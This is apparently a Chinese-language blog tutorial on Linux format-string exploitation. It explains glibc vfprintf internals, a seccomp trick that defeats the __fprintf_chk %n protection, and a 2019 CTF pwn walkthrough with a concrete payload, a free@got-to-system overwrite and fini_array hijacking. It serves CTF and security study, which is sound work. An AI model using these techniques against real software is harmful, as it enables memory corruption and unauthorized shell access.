其中 * 还可以还可以用位置参数把“宽度”和“要打印的那个字符”分别从第 m、第 n 个实参拿:*m$ / %n$(一旦用了 $,整条格式串里所有需要实参的位置都要用 $ 风格,不能和非 $ 混用)。
因此我们可以通过栈上残留的数据控制 %c 输出字符的数量,从而可以在不泄露地址的情况下控制 %n 写入的数据为正确的地址。
次数限制绕过
修改循环变量和边界
如果是保存在栈上的循环变量或者边界(并且通过 rbp 定位),则可以通过格式化字符串修改让循环变量等错位导致无限次数。
同时多次修改
glibc 的 vfprintf 有两条处理路径:
前半段快路径(非位置参数模式):只要还没遇到任何
$,就边解析边执行,此时碰到的不带$的%n会立刻写。vfprintf-internal.c的“快路径”在解析宽度/精度/修饰符后,会把真正的转换处理内联到vfprintf-process-arg.c中执行——这里就包含了%n的写回逻辑:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28LABEL (form_number):
if ((mode_flags & PRINTF_FORTIFY) != 0)
{
if (! readonly_format)
{
extern int __readonly_area (const void *, size_t)
attribute_hidden;
readonly_format
= __readonly_area (format, ((STR_LEN (format) + 1)
* sizeof (CHAR_T)));
}
if (readonly_format < 0)
__libc_fatal ("*** %n in writable segment detected ***\n");
}
/* Answer the count of characters written. */
void *ptrptr = process_arg_pointer ();
unsigned int written = Xprintf_buffer_done (buf);
if (is_longlong)
*(long long int *) ptrptr = written;
else if (is_long_num)
*(long int *) ptrptr = written;
else if (is_char)
*(char *) ptrptr = written;
else if (!is_short)
*(int *) ptrptr = written;
else
*(short int *) ptrptr = written;
break;%n分支先做 FORTIFY 检查,然后取出指针实参,再把“到目前为止已输出的字节数”写回去(Xprintf_buffer_done(buf))。这一步发生在当前转换被处理的当下。也就是说,在没遇到
$之前,如果格式串中出现了不带$的%n,它会当场生效。一旦在后面遇到
$(如%m$n或*m$),glibc 切到慢路径,且从尚未处理的那个转换开始往后执行,因此后面的带$的%n$会随后才执行并写回那一刻的“已输出的字符数”。在“快路径”里,一旦发现任何位置参数语法(如下),会立即跳转到
do_positional:- 宽度是
*m$:/* The width comes from a positional parameter. */ goto do_positional;(width_asterics分支)。 - 精度是
*m$:同样goto do_positional;(precision分支)。 - 开头看起来像常量宽度,后面跟了
$(其实是n$的“位置参数号”):也会goto do_positional;。
切进
do_positional后,printf_positional(...)会:- 从“还没处理的地方”开始(形参里传入了
lead_str_end和已经处理了多少个说明符的计数nspecs_done),二次扫描剩余格式串,把每个说明符解析进specs[]。这意味着此前已经在快路径完成的那些说明符不会再重跑。 - 计算本次需要的参数总数
nargs,给所有需要参数的位置(包含*m$的宽度/精度参数)定类型(例如宽度/精度一律int),然后按照位置次序把所有参数一次性从va_list取出来,存入args_value[]。 - 最后再按格式串的先后顺序处理这些说明符(同样复用
vfprintf-process-arg.c),这时带$的%n就会在这里被执行、写回。
- 宽度是
同一条格式串里,不带 $ 的 %n 先写,而带 $ 的 %n 后写。利用这个特性我们可以使用一个格式化字符串实现两次前后修改的效果。
防护绕过
fprintf_chk 绕过
fprintf_chk 执行 %n 会报错,检测逻辑(glibc2.23)。
1 | LABEL(form_number) : if (s->_flags2 & _IO_FLAGS2_FORTIFY) { \ |
__readonly_area 会通过 fopen 打开 /proc/self/maps 来判断 format 是否是只读段。也就是说只有 format 的内存只读的时候才能有 %n ,从而避免了通过修改 format 实现任意地址写。
1 | int __readonly_area(const char *ptr, size_t size) { |
结构体 __IO_FILE 利用 _fileno 存储该文件的文件描述符。
1 | _IO_FILE * _IO_file_open (_IO_FILE *fp, const char *filename, int posix_mode, int prot, int read_write, int is32not64) { |
如果控制 seccomp 让 open 函数返回 0 就会使 __readonly_area 程序从标志输入中读取数据进行判断,此时只需要输入 000000000000-7fffffffffff r-xp 00000000 00:00 0 /bin/vm 即可绕过 %n 检测。
例题:2019 中国技能大赛 pwn2
edit 函数可以编辑 rule 。
1 | unsigned __int64 edit() |
set 功能可以把 rule 设应用到沙箱。
1 | unsigned __int64 set() |
add 功能有 __fprintf_chk 的格式化字符串漏洞,并且如果 random_num 的值为 0x30 则可以泄露基址。
1 | unsigned __int64 leak_libc() |
另外 edit 被 patch 过,在函数开头会向栈中 push 全局变量 random_num 的地址,不难想到 random_num 可以被格式化字符串漏洞修改成 0x30 。
1 | .text:0000000000400DCC push offset random_num |
首先编写一个沙箱规则使得系统调用 open 在打开 /proc/self/maps 时会返回 0 。
我们可以通过 open 的第一个参数最低字节是否为 \x7c 来判断打开的是不是 /proc/self/maps 。
另外注意沙箱规则中的 ERRNO 是系统调用返回的错误码,这个与直接终止进程的 KILL 是不同的。
1 | A = arch |
利用 seccomp-tools 生成规则。
1 | ➜ seccomp-tools asm rule -a amd64 -f raw | seccomp-tools disasm - |
在调用 __fprintf_chk 时 random_num 位于第 6 个参数,而格式化字符串位于第 2 个参数,因此构造格式化字符串 %16p%16p%16p%ln 可以输出 0x30 个字符且 %ln 恰好对应 random_num 。这样就可以将 random_num 修改为 0x30 实现 libc 基址泄露。另外注意由于沙箱规则使得 open 打开 /proc/self/maps 时会返回 0 ,因此需要在调用 __fprintf_chk 时输入 000000000000-7fffffffffff r-xp 00000000 00:00 0 /bin/vm 绕过__fprintf_chk 的检查。
后续按照同样的方法修改 free@got 为 system 函数地址完成 getshell 。
fini_array 不可写绕过
1 | if (l->l_info[DT_FINI_ARRAY] != NULL) { |
调用的汇编代码如下(ubuntu18.04).
1 | 0x7ff6e56accff <_dl_fini+447> lea r15, [rcx + rdx*8] |
rdx 固定为 0 ,rcx 来自下面的代码片段。
1 | 0x7ff6e56accda <_dl_fini+410> mov r15, qword ptr [rax + 8] <_DYNAMIC+88> |
r13 的值为一个指针,该指针在 printf 执行的栈上存在,可以控制 [r13] 为 target_ptr - fini_array_addr 从而劫持 fini_array 。
- Title: linux 格式化字符串利用
- Author: sky123
- Created at : 2024-11-08 03:13:03
- Updated at : 2025-11-19 01:09:21
- Link: https://skyi23.github.io/2024/11/08/linux-format-string-exploit/
- License: This work is licensed under CC BY-NC-SA 4.0.